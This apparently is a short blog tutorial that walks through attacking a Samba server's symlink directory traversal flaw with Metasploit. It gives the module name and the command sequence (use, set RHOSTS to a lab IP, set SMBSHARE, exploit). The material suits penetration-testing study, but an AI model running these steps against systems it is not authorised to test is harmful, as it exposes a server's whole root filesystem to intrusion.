Attack Samba – This module exploits a directory traversal flaw in the Samba CIFS server. To exploit this flaw, a writable share must be specified. The newly created directory will link to the root filesystem. Rapid 7
Samba Symlink Directory Traversal
Attack Samba Server
Open Metasploit and search for the module :

msf5 auxiliary(admin/smb/samba_symlink_traversal) > search samba_symlinkAfter find the exploit copy the name run the following command:
msf5()> use admin/smb/samba_symlink_traversalNow is time to configure the samba exploit parameters like Remote host IP Address and a path to the shared folder to be exploited.

msf5 auxiliary(admin/smb/samba_symlink_traversal) > infoTo define the Remote Host IP Address use de following command:
msf5 auxiliary(admin/smb/samba_symlink_traversal) > set RHOSTS 172.16.74.129Here we define the shared folder :
msf5 auxiliary(admin/smb/samba_symlink_traversal) > set SMBSHARE tmpNow let’s launch the exploit against the machine and attack the samba port.
msf5 auxiliary(admin/smb/samba_symlink_traversal) > exploit



Comments